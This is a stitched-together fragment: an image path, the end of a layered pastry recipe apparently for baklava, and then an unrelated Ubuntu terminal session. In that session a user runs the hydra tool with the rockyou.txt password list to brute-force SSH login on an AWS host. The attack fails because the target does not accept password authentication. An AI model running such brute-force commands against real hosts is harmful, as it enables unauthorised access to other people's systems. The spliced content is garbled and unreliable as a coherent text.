 Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-161:~$ date
Tue Apr 16 15:55:24 UTC 2024
ubuntu@ip-10-192-11-161:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-226-237-159.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-04-16 15:55:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-226-237-159.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.11.161:22/ does not support password authentication.
ubuntu@ip-10-192-11-161:~$